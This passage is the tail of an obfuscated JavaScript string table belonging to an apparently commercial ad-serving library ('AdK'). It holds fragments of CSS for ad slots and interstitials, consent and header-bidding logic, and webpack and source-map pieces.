20\x20box-','webpack\x20er','ial\x22]\x20{\x0a\x20\x20','Load','l?utm_sour','UAAU;IACV,','sNjax','lot\x20adk-st','\x20\x20height:7','o\x20remove','adk-horizo','eight)\x20-\x20v','Ovgpl','ip_adk_clo','yString]\x20E','deo-reduce','IACb,sBAAs','=celtraClo','k-filled-i',';;AAEA;;;I','cookieless','_timer,\x0a#a','EA;IACI,gE','[convertOb','educing;\x0a\x20','CxC,aAAa;I','gkRiT','\x20\x20\x20\x20transf','\x20\x20\x20\x20\x20\x20\x20tra','t;\x0a}\x0a/*\x20FI','r;\x0a\x20\x20\x20\x20z-i','eout\x20fallb','ex:\x20var(--','base','height','ader-heigh','\x0a\x20\x20\x20\x20left:','referrer','iC;AACrC;;','\x20\x20\x20left:\x200','ght)\x20+\x20var','act-video:','rAMTW','var(--adk-','\x0a\x20\x20\x20\x20heigh',':\x20purple;\x20','only\x20scree','ynamic:','message','\x20var(--adk','Google\x20#dx','p:\x2070vh;\x0a\x20','AAM;IACN,w','scraper.la','ld\x20of\x20',',uBAAuB;AA','l.adk-stri','ot\x20in\x20page','rame#adk_i','n\x22\x20/>\x0a\x20\x20\x20\x20','ntal','\x20\x20max-widt','cal.adk-cl',',mCAAmC;IA','y:\x20none;\x0a\x20','AC5D,0DAA0','\x20key\x20value','tical.adk-','ChB,sBAAsB','closed\x20div','\x20{\x0a\x20\x20\x20\x20--i','version',',OAAO;IACP','g.adk-redu','deviceDete','pt\x20for','rame.celtr','\x20pageValid','side-ifram','className','user\x20retur','-height);\x0a','t);\x0a\x20\x20\x20\x20di','\x0a}\x0a\x0a#adk_l','d-iframe,\x0a','search','ced)\x20{\x0a\x20\x20\x20','cmd','ush:has(*.','rstitial_i','display','div>\x0a*/\x0a\x0a.','Cf,gBAAgB;','plateInter','body','FmPWT','nvalid\x20pub','slot:\x20','99;\x0a\x20\x20\x20\x20wi','\x20\x20\x20\x20\x20\x20opac','ogle\x20#adk_','\x20\x20\x200%\x20{\x0a\x20\x20','amily:\x20san','sion','or=convert','tial-z-ind','d:\x20#fff;\x0a\x20','aper','\x22\x20class=\x22a','\x20\x20event\x20wi','T\x20CSS\x20*/\x0ai','X,SAAS;IAC','keys','l,%3Csvg\x20x','AAe;IACf,u','o.tv/','er:\x200.5px\x20','e;\x0a\x20\x20\x20\x20bac','floor','fore,\x0alabe','find','IACnB,gBAA','ilable\x20fal',':\x20forwards','nav\x20adk-on','l(\x22./adk-t','}\x0a\x0a@keyfra','\x20\x20100%\x20{\x0a\x20','JfndE','lisherSlot','ary/','adk-strip','se_input\x22>','aiting\x20for','PgPup','impact-vid','out;\x0a\x20\x20\x20\x20-','-position:','s\x20compatib','_npa','}\x0a\x0a.adk-ca','Callback\x20e','\x20completel','\x2018L18\x206M6','exports','[requestAd','\x20DOM','adk-cacheG','azy.css','osed\x20{\x0a\x20\x20\x20','itial\x22]\x20>\x20','\x20\x20top:\x200;\x0a','video:has(','t;\x0a\x20\x20\x20\x20box','17,2318871','class*=\x22ad','teClusterC','ant;\x0a}','site-heade','dataset','o\x20essere\x20p','alc((var(-','se\x22]\x20{\x0a\x20\x20\x20','.impactVid','adk-push','d-height)\x20','rmat','frame[widt','AEA;IACI,e','http://','X,YAAY;AAC','[id*=adk_p','ct-video,\x0a','de:\x20forwar','llListener','\x0a#adk_inte','sition:\x20ab','adk-footer','[pamelaEve','var(--impa','l-mode:\x20fo','-element','eoLabelSli','ial0-creat','catch','ompleted,\x0a','romises','g\x22\x20class=\x22','cssText','icDistribu','?id=','kB;AACtB;;','push.verti','vcZsU','g\x20object\x20t',':fixed;\x0a\x20\x20','B,MAAM;IAC','ptions','preroll_co','RuEaK','pushdown_i','erty','k\x20slot\x20(','\x20\x20\x20\x20right:','achegoogle','ocking','nt]\x20item\x20r','slice','-1{\x0a\x20\x20\x20\x20fi','I,0BAA0B;A','\x20\x20}\x0a\x20\x20\x20\x20#a','ght:\x20100%;','videoDataO','adk-header','n-wrapper','MSStream','ing','://www.w3.','ip-path:\x20u','prototype',';AAEA,uDAA','efresh\x20','v[id^=\x22adk','[isSlotDel','Error\x20in\x20C','\x0a#adk_clos','lot.skyscr','are\x20normal','adk-slot\x20a','ne-height:','y:\x20sans-se','t;\x0a}\x0a\x0a/*\x20I','50%)\x20trans','(--impact-','data-id','-\x20*/\x0adiv.s','\x0adiv.adk-p','qZaxk','ff;\x0a\x20\x20\x20\x20di','tion-delay','px;\x0a\x20\x20\x20\x20di','*\x20CACHE\x20GO','ed\x20state\x20-','eryString.','\x20calc(var(','OWT','\x20\x20<div\x20cla','zzxkV','In\x20300ms\x20e','dataLayer','none\x20!impo','mCAAmC;;AA','aluesFromO','AClB;AACJ;','BTLER','ght:\x20100vh','one;\x0a}\x0a\x0a#a','W;IACX,mBA','erstitial\x22','\x20\x20\x20<div\x20cl','adk_label','tyles\x20for\x20','c(100vw\x20-\x20','id^=\x22adk_i','\x20>\x20iframe\x20','removeChil','-creativel','ogle.andro','[setOnScro','ius:\x20100%;','nimation-f','.adk-fille','p_adk_head','titial\x20.ad','isAmpGoogl','\x22,\x0a\x20\x20\x20\x20\x20\x20\x20','ial-closin','2px;\x0a}\x0a\x0a#a','attributes','r)\x20{\x0a\x20\x20\x20\x20d','al/generic','tial_ifram','adk_inters','translateX','\x20\x20\x20\x20\x20\x20heig','\x22adfm-zind','\x20\x20margin-t','k-template','[deliverNo','/adk-libra','ading\x20impa','wlCzT','stener','{\x0a\x20\x20\x20\x20widt','ced\x20#adk_c','ity:\x200;\x0a\x20\x20','div.adk-pu','data:image','yHaUo','ckIframeEx','\x20transform','put,\x0a#stri','k-hidden-i','ase-in;\x0a\x20\x20','rtant;\x0a\x20\x20\x20','y]\x20The\x20sum','not\x20deleta','I,QAAQ;AAC','sourceMap','dk-cacheGo','return\x20thi','gComplete','mportant;\x0a','[loadImpac','\x20state\x20---','ACI,8BAA8B',':\x200;\x0a\x20\x20\x20\x20z','replace','Slot','r.left,\x0a.a',',UAAU;QACV','\x20Loading\x20v',';AACpC;IAC','uicksearch','[AdK]\x20-\x20Ad','(50,\x2050,\x205','\x200;\x0a\x20\x20\x20\x20ma','dth:\x2024px;','structImpa','restoreCmp','tVideo]\x20Lo','adk-slot.p',';\x0a\x20\x20\x20\x20}\x0a}\x0a','AKI,4DAA4D','cachegoogl','eAAe;IACf,','ar(--websi','gListener(','osofS','5504772HhEgtn','/svg+xml,%','_interstit','aborted','sZngJ','duced\x20{\x0a\x20\x20','1440QuuyHy','annel]\x20Rec','.skyscrape','pactVideoR','not([id*=\x22','ex-auto\x20{\x0a','%27round%2','A;;IAEI,uC','domain','k-reduced\x20','e_editoria','ck;\x0a}\x0a\x0a/*\x20','age\x20for:\x20','ial-z-inde','getInstanc','lot.push\x20.','AEA,wCAAwC','?cachebust','CN,4CAA4C;','ax-height:','afterDispl','und:\x20black','pushdown/l','W;IACX,SAA','\x0a@media\x20(m','eCachePage','LPuqw','that\x20the\x20v','uration:\x20.','IACb,uBAAu','iv[class~=',',6BAA6B;IA','OAAO;IACP,','--impact-v','eader,\x0adiv','\x20\x200%\x20{\x0a\x20\x20\x20','\x200,\x200.65);','ht)\x0a\x20\x20\x20\x20)\x20','broadcastC','adk_out-of','\x206l12\x2012\x27\x20','k-cacheGoo','@media\x20','r\x22></div>\x0a','esolve','in-out;\x0a\x20\x20','[setLocalS','visibility','vh;\x0a}\x0a\x0a#ad','[trackAdkI','!important','deo\x22></div','5vw;\x0a\x20\x20\x20\x20p','-on-inters','s-serif;\x0a\x20','ith\x20a\x20scro','B;AAC9B;;A','ess-passba','l(\x22data:im','fzYbr','\x20100vh;\x0a\x20\x20','template-h','on:\x20all\x200.','AY;IACZ,aA','isabled()\x20','concat','\x20\x20max-heig','ce=label&u','-height)\x20-','sition:\x20fi','Flag.adk-r','ACI,UAAU;A','nt]\x20item\x20h','.adk-isVis','appendChil','teY(-50%)\x20','location','CnC,2BAA2B','text-align','d\x20{\x0a\x20\x20\x20\x20an','ot]\x20','te-header-','getElement','[displayGo','ossible','data\x20is\x20no','string','enter;\x0a\x20\x20\x20','Europe/Rom','\x20\x20\x20top:\x200p','lled\x20{\x0a\x20\x20\x20','video\x20{\x0a\x20\x20','ventName\x27\x20','websiteNam','ess.adk-cl','-cacheGoog','A;;IAEI,iC','{\x0a\x20\x20\x20\x20disp','titial0','\x20class=\x22ad','0\x20rgb(31\x203','setItem','12\x2012%27\x20/','ames\x20adk_i','hannel','website-he','onsent\x20(pa','losing\x20[ad','--adk-inte',',wCAAwC;IA','wards;\x0a\x20\x20\x20','egoogle-he','\x0a\x20\x20\x20\x20justi','derFooter.','ht:\x20var(--','IAChB,SAAS','-out;\x0a\x20\x20\x20\x20','visible','error','v>\x0a\x20\x20\x20\x20</d','OBeXY','itialLoadD','preroll_er','zy.css','6b#\x20Demand','ss/adk-int','equestedAf','\x0a\x0a#adk_clo','setEventLi','ByType','ute\x20!impor','createElem','id.googleq','\x20amazonTAM','object','AL\x20SU\x20WEB\x20','\x20\x20\x20-o-tran','iv.adk-fil','l\x22].adk-fi','AACf;;AAEA','eativeless',';\x0a}\x0a\x0a.adk-','t:\x20100%;\x0a\x20','EI,aAAa;AA','keyValuePa','width:\x2036v','\x22adk_skysc','mSlotScrip',';AACf;;AAE','ansform','.\x20Waiting\x20','dk-filled)','t);\x0a\x20\x20\x20\x20po','\x202px;','CI,gDAA0P;','AEI,aAAa;A','\x20\x20\x20max-hei','argin-top:','aAXNV','iframe\x20{\x0a\x20','n\x20array','headerBidd','__esModule','her-info','ybneC','\x20animation','left','on\x20allow-p','IACd,eAAe;','ventory-el','qPRrK','delay','\x22].adk-fil','creativele','styleSheet','late:not(.','\x20\x20\x20\x20\x20\x20disp','\x20\x20\x20\x20\x20\x22libr',')\x0a\x20\x20\x20\x20)\x20!i','in-width:\x20','isEmpty','hash','\x20\x20left:\x200p',';\x0a\x20\x20\x20\x20min-','unknown','ght));\x0a\x20\x20\x20','lateY(-50%','5d#\x20TAM\x20ca',';IACZ,eAAe','jC;;AAEA;I','}\x0a\x0a/*\x20\x20TOG','cted','.adk-push.','n\x20object','ay:\x20flex;\x0a','3s\x20ease-in','lay:\x20flex;','-slot\x20div[','zpigb','pported\x20in','ACb,uBAAuB','JDZAe','llback]\x20Lo',':\x200;\x0a\x20\x20\x20\x20w','le-query-i','webpack\x20ex','true','ght:\x2036px\x20','2.0','trips\x20---\x20','slotDispla','B;IACnB,0B','webpack\x20qu','AuJsb','pzspe','t:\x2030px;\x0a\x20','rames\x20adk_','.header\x20{\x0a','function','Manager\x20re','nterstitia','orange','[sendAdkEv','rowser','ingURL=dat','ndex:\x20var(','B,iBAAiB;A',':\x2025px;\x0a}\x0a','name:\x20adk_','staging-co','toISOStrin','hB;;AAEA;;','\x20\x20animatio','ynamic\x20slo','\x22\x20label\x20--','ById','iv[class*=','innerHTML','ForSlot]\x20u','1390076ymxikp','?slot=','nTam]\x20No\x20a','n/json','Flag\x22]),\x0ad','%3E%3C/svg','detail','ved:','\x20+\x2013px)\x20!','setAttribu','n:\x20.9s;\x0a\x20\x20','\x0adiv.adk-s','trip_adk:h','\x20\x20\x20\x20\x20\x20\x20wid','includes','parentElem','IACN,OAAO;','g\x20#adk_clo','ractionSet','qUUYD','-name:\x20adk','dden-ifram','l\x20{\x0a\x20\x20\x20\x20\x20\x20','ideo:has(.','-delay:\x200s','ACtF;AACA,','\x20\x20\x20display',']\x20User\x20int','calc((100v','\x20\x20padding:','adk-strip-','{{domainPl','\x20{\x0a\x20\x20\x20\x20--c','/\x0a:root\x20{\x0a','sellerJSON','tial:has(*','ewed','\x205.5vw;\x0a}\x0a','l\x22][data-g','name','<div\x20class','jErZJ','w,\x20continu','ex);\x0a\x20\x20\x20\x20w','https://pt','n-delay:\x201','iner\x20{\x0a\x20\x20\x20','les\x20for\x20th','\x20\x20}\x0a\x20\x20\x20\x2010','-height:\x203','nto\x20trackA','QueryStrin','\x20\x20\x20opacity','adk-custom','@supports\x20','\x200;\x0a\x20\x20\x20\x20z-','d,\x0adiv.adk','max-height','adeIn\x20300m','requests','adk-disabl','rop-filter','B;AAC5B;;A','I,wBAAwB;A',';\x0a\x20\x20\x20\x20top:','er]\x20AdKaor','Module','mcm','\x2050,\x200.75)','B;IACtB,mB','\x0a@keyframe','titial\x22]\x20{','preroll_vi','gdpr','\x20</div>\x0a\x20\x20','\x0a\x20\x20\x20\x20}\x0a}\x0a\x0a','-3{\x0a\x20\x20\x20\x20cl','dk_interst','adk_','MMnMu','dJFNa','av,\x0a.adk-s','ntent:\x20cen','contentDoc','\x20*/\x0a#strip','pageValida','eo:has(.ad','\x0adiv.push.','\x0a}\x0a\x0adiv#ad','ound-color','RxBNV','29085yeOTPA','\x22]\x20>\x20div.c','100%;\x0a\x20\x20\x20\x20','Tslot]\x20goo','article_am','-hidden-if','width','npa','XByey','\x20\x20\x20-webkit',',UAAU;IACd','dk-disable','ns\x20to\x20the\x20','20px;\x0a\x20\x20\x20\x20','content','slotDefine','ValuesFrom','qBAAqB;AAC','ng-x::befo','\x20div[id^=\x22','none;\x0a\x20\x20\x20\x20','ot.adk-int',';;IAEI,kBA','currentScr','-header-he','-video','-disable-n','aceholder}','dk-strip.a','\x20forwards;','actVideo.l','Object]\x20Er','r(--impact','createText','div[class*','QAChB,aAAa','dk-strip\x20a','91;\x0a\x20\x20\x20\x20co','blisher]\x20N','7\x20stroke-l','insideGoog','-filled):h','pathname','\x20\x20content:','</div>\x0a\x20\x20\x20','AAAA;;;;CA','scrollThre','isNaN','itial0-cre','titial0-cr','3580443gIptMr','I,uCAAuC;I','p\x20when\x20the','ing-x,\x0a#ad','oogle\x20#adk','xed;\x0a\x20\x20\x20\x20z','rocessed\x20d','oter\x22>\x0a\x20\x20\x20','references','HMlCd','ial\x22]\x20>\x20di','r(--websit','S;IACT,YAA','t;\x0a}','timer,\x0a.ad',';\x0a}\x0a\x0a.celt','Reducing\x20{','ZHKTi','mises\x20have',';IACI;QACI','scroll','eight)\x20*\x20-','AAY;;IAEZ,','[closingLi',';AAChC;;AA','bottom:\x200;','IACT,OAAO;','ltraClose]','led)\x20{\x0a\x20\x20\x20','e\x20close\x20\x22X','add','portant;\x0a\x20','reduced\x20{\x0a','./temp-lib','ip-path);\x0a','adkInterac','k-slot.pus','k_timer\x20{\x0a','interval','\x20\x20\x20box-sha','\x20var(--tem','\x0a}\x0a\x0a/*\x20---','\x0a\x20\x20\x20\x20z-ind','n-delay:\x200','insertStyl','\x20\x20\x20\x20positi','w.googleta','-lazy-styl','HFjhh',';\x0a\x0a/*\x20temp','v.celtra-o','(-50%)\x20!im','bind','adkMessage','alc(var(--','-website-h','BAAsB;AAC1','isArray','flyonly','CZ,eAAe;IA','width:\x20var','ems:\x20cente','passbackTa','6c#\x20Demand','s\x20ease-in-','label\x20clas','acity:\x200;\x0a','CZ,gBAAgB;','triggered','led)\x20.adk-','isRelative','\x20\x20top:\x20cal','ne\x20!import','100%','AqB;IACrB,','ter;\x0a\x20\x20\x20\x20a','zerdb',';IAEI,OAAO','\x20\x20\x20\x20top:\x20c','s=%27http:','*/\x0aiframe#','Flag,\x0a#adk','t:\x20calc(10','her\x27s\x20side','rgba(0,\x200,','ess','.adk-skysc','page_url','\x20\x20opacity:','he\x20autoclo','wC;IACxC,+','ont-size:\x20','customAdkI','ACA;QACI,w','oter]\x20{\x0a\x20\x20','op:\x20var(--','836060AnKdlO','scrollY','footer','ideo-reduc','pts','[deliverGP','*\x20---\x20Styl','plate-inte','skyscraper','jnIcX','CI;QACI,aA','\x0a\x20\x20\x20\x20backd','defineProp','\x0a\x20\x20\x20\x20margi','es\x20for\x20the','applicatio','losing-x,\x0a','alues\x20must','late\x20inter','google-hea',';\x0a\x20\x20\x20\x20\x20\x20\x20\x20','k]\x20passbac','tant;\x0a\x20\x20\x20\x20','h));\x0a\x20\x20\x20\x20}','etwork/','-closed\x20#a','AEA;IACI,s','_impactVid','dex)\x20!impo','\x22>\x0a\x20\x20\x20\x20\x20\x20\x20','x-shadow:\x20','\x0a\x20\x20\x20\x20\x20\x20\x20\x20<','illed)\x20{\x0a\x20','analytics','[loadAmazo','-family:\x20s','re\x20{\x0a\x20\x20\x20\x20c','parent','fm-zindex\x22','adk','rtant;\x0a}\x0a\x0a','able-nav\x20{','-shadow:\x200','userInfo','ativeless,','identifier','\x20init','mato\x20devon','360\x22][heig',')\x20/\x202);\x0a}\x0a','sing','2px;\x0a\x20\x20\x20\x20b','.js','PageValid]','iv.adk-str','n\x20allow-to','toString','xed\x20!impor','blisher]\x20P','r-height))',';IACX,SAAS','amp','r\x20>\x20div,\x0a#','network','trackWebsi','imation-na',',gBAAgB;IA','iddersRegi','\x20border:\x20n','dk-interst','C;IACxC,YA','h:\x20none;\x0a}','illed\x20{\x0a\x20\x20','osition:fi','kyscraper,','%3Cpath\x20st','reset','AA6C;AACjD','INTERSTITI','t(.celtra-','RaVvh','\x0a}\x0a\x0a@keyfr','iframe#adk','=\x22adk_inte','eb85817b25','dy-amp\x20div','s\x20ease-in;','yElementBy','fy-content','entory:\x20','/index.htm','<input\x20typ','\x0a}\x0a\x0a#adk_d','fcValue','orial-grup','style',';AACxC;;IA','(--cachego','trip.adk-h','cheGoogle\x20','wCAAwC;IAC','\x0a\x0adiv[id^=','n-duration','late\x20adk_i','send_to','browserLan','\x20\x20\x20\x20z-inde','rif;\x0a\x20\x20\x20\x20l','eted)\x20{\x0a\x20\x20','ht)\x20!impor','\x20>\x20div\x20{\x0a\x20','only','lved\x20for\x20','getItem','textConten','p://com.go','\x20prevent\x20t','defineKeyV',']\x20{\x0a\x20\x20\x20\x20z-','AdKaora','callback','\x20FINE\x20-\x20TE','right','\x20\x20\x20\x20\x20heigh','rame,\x0adiv[','o\x20la\x20windo','ble-nav\x20ad','fodxf','CI,cAAc;IA','(.adk-redu','stringify','on\x20require','\x0a\x0a/*\x20Impac','oot\x20{\x0a\x20\x20\x20\x20','C;;AAEA;;I','/\x0a\x0a/*\x20FIX\x20','s=\x22adk-str','alid','mpact-vide','ight)\x20+\x2036','-container','\x27elemento\x20','teSlot]\x20','ormat','r:\x20','\x20\x20\x20\x20\x20\x20\x20max','\x2037%);\x0a}\x0a\x0a',':\x201;\x0a\x20\x20\x20\x20}','ne;\x0a}\x0a\x0adiv','\x20\x20\x20\x20\x22initi',':\x2022px;\x0a}\x0a','te-interst','v>\x0a\x20\x20\x20\x20\x20\x20\x20','sed','slot.pageV','undefined','\x20for\x20hidin','\x20JSON\x20data','eader-heig','A4()\x20metho','CBqcd','iveless.ad','ct-video\x0a\x20','blisher-in','nit','ss/adk-imp','nt;\x0a}','jectToQuer','\x20of\x20tier\x20v','ads().isIn',';IACN,OAAO','ncy\x20cap','[hideThenR','Aa;IACjB;A','.adk-reduc','L18\x206M6\x206l','d)\x20{\x0a\x20\x20\x20\x20d','nMzFL','-slot.adk-','inejoin=%2','stener]\x20Gl','gB;IAChB,s','ind\x20a\x20styl','ackground:','ll-mode:\x20f','VouPE','ame#adk_im','-closed\x20{\x0a',';;;;;;CAMC','-2{\x0a\x20\x20\x20\x20fi','ror\x20while\x20','\x20\x20\x20backgro','var(--webs','w-popups-t','ucing\x20{\x0a\x20\x20','IjmRn','\x20100px;\x0a}\x0a','titial','ineGoogleV','v]\x20Invalid','time','TfkTK','orwards;\x0a}','x;\x0a}\x0a\x0a/*\x20C','FRAME\x20RESE','\x22adk_sxFla','YBeoD','CZ;;gBAEY;','close\x20{\x0a\x20\x20','\x0adiv.strip',',yBAAyB;IA',':\x200;\x0a\x20\x20\x20\x20m','k-filled)\x20','k_sxFlag\x20{','BgorF','tListener','round:\x20rgb','plate-heig','importScri','BAAkB;IACl','t\x20configur','abel\x20{\x0a\x20\x20\x20','0%\x20-\x20var(-','data','wD;AAC5D;;','-width:\x2010','adius:\x20100','split','ogle-heade','amd','mode:\x20forw','//www.w3.o','alue\x20for\x20t','lazy.css','N\x20CREATIVI','16.5vw;\x0a\x20\x20','\x20is\x20not\x20su','\x20\x20\x20animati','erable\x20bec','child\x20{\x0a\x20\x20',',mCAAmC;AA','on-name:\x20a','d\x20for\x20slot','ide-iframe','jXxIU','nput\x20radio','getHours','userConsen','\x20100vw;\x0a\x20\x20','\x22:\x20\x22','Mapping]\x20n','sionsTraff','strip_','AEA;IACI,W','\x200\x20rgb(31\x20','TYVPU','ACHE\x20GOOGL','IACZ,WAAW;','ACJ;;AAEA;','ion-delay:','osed\x20div#a','href','ate:\x20','etails','TargetWind','lign-items','@import\x20ur','signal','dynamicMap','State','-iframe-co','iv>\x0a\x20\x20\x20\x20</','lock;\x0a\x20\x20\x20\x20','outside-if','\x27\x20paramete','itial-z-in','-height));',':\x20static;\x0a','unt','GMjol','webpack://','ected\x20for\x20','iframe','ideoLabelS','\x20var(--cac','\x20input\x20is\x20','1713027xFcKAg','d:\x20#ffffff','irs','iveless]\x20T','k]\x20all\x20pro','refresh','[id^=\x22adk_','AdK','-index)\x20!i','some','sholdInPix','ibute','AAEA;;;;;I','https://va','{\x0a\x20\x20\x20\x20heig',':\x20fixed;\x0a\x20','time_IT','-width:\x2060','([id*=\x22Fla','mWESn','tial2','defineOutO','\x20100%;\x0a\x20\x20\x20','roke=%27cu','.5s;\x0a\x20\x20\x20\x20a','r\x20{\x0a\x20\x20\x20\x20li','s\x27s\x20mappin','adk_timer\x22','>\x0a\x20\x20\x20\x20\x20\x20\x20\x20','addEventLi','AAW;IACX,Y','firstAdKao','ontainer','e\x20to\x20be\x20re','IACnB,oBAA',':\x20hidden;\x0a','a:applicat','\x22]\x20{\x0a\x20\x20\x20\x20w','beforeForm','X,eAAe;AAC','https://pu','same-origi','25px;\x0a}\x0a\x0a#','counter','\x20var(--imp','\x0a.adk-slot','}\x0a\x0a#adk_dx','oogle-quer','abelSlidin','requestBid','DbtDn','30px;\x0a\x20\x20\x20\x20','nejoin=\x27ro','\x20*/\x0a\x20\x20\x20\x20an','vertical','t-size:\x2020','e-containe','CF\x20API\x20fou','.adk-cache','\x20\x20\x20bottom:',';IACnC,qBA','p-close::b','eringMileS','23px;\x0a\x20\x20\x20\x20','}/intersti','\x20===\x20true]','\x20#adk_time','X\x20GOOGLE\x20*','on-interst','GqDjJ','remove','nd\x20and\x20GDP','-iframe','iv\x20class=\x22','CvB,mBAAmB','interstiti','publisher\x27','\x0a\x20\x20\x20\x20width','api','ialInterac','g\x20local\x20st','TmOPa','\x20\x20\x20z-index','\x20convertin','sharedEven','lazyLoadin','AAEA;;;;;C','styleTagTr','AC3C,uBAAu','ld\x20{\x0a\x20\x20\x20\x20p','onsent\x20(np','B;IACvB,mB','https://','AkB;IAClB,','predeploy','tionEvents','idth:\x20100%','filter','\x20\x20position','alled\x20for\x20','ACI,mDAAmD','ition:\x20fix','div\x20class=','Probabilit','json','update','log','3px\x203px\x20rg','ctVideo','v#adk_impa','\x20\x20\x20height:','ll:\x20#fff;\x0a','preroll_se','adk-init.j','ht)\x20-\x20var(','{\x0a\x20\x20\x20\x20\x20\x20\x20\x20','adk-on-int','ut\x22\x20class=','letag','pjPtX','tcData','the\x20filled','tatic;\x0a}\x0a\x0a','k\x20{\x0a\x20\x20\x20\x20po','strip_adk:','#adk_label','k_intersti','oading','-amp\x20div[i','ed;\x0a\x20\x20\x20\x20to','\x20\x20overflow','dius:\x203px;','eived\x20mess','th:\x20var(--','I,SAAS;AAC','ip:has(div',':center;\x0a}','pact-video','rstitial-z','\x22celtraClo','orage:','\x0a*/\x0a\x0a/*\x20te','/\x0aiframe#a','input','parentWind','AgB;IAChB,','ideo.reduc','(var(--imp','C3B;;AAEA;',';IAEI,wDAA','x;\x0a\x20\x20\x20\x20\x20\x20\x20','TbdLc','28px;\x0a\x20\x20\x20\x20','\x0a#adk-body','38\x20135\x20/\x203','\x20\x20align-it','D,4DAA4D;I','er_close_i','.right,\x0a.a','s(.adk-com','\x20to\x20curren','71.5%27\x20st','reduce','uced-width','div\x20{\x0a\x20\x20\x20\x20','-push:has(','-4{\x0a\x20\x20\x20\x20fi','isible\x20{\x0a\x20','ar(--cache','header\x22></','ced\x20#adk_t','ar(--adk-c','column;\x0a\x20\x20','1025px)\x20{\x0a','OjCQY','fallback','\x20\x20\x20\x20\x20\x20\x20\x20<d','ass=\x22adk-s','pZTNZ','AQ;AACZ;;A','FYmEv','one;\x0a\x20\x20\x20\x20p','\x20#000;\x0a\x20\x20\x20','nette','n-items:\x20c','dex:\x20-99\x20!','53px\x20+\x20var','y\x20for\x20','mation-fil','00%;\x0a\x20\x20\x20\x20m','sh.vertica','nt;\x0a}\x0a\x0a#ad','lc(100vw\x20-','raper\x22></d','t\x20{\x0a\x20\x20\x20\x20le',',qCAAqC;AA','n\x20300ms\x20ea'];a0_0x598e=function(){return _0xe09b74;};return a0_0x598e();}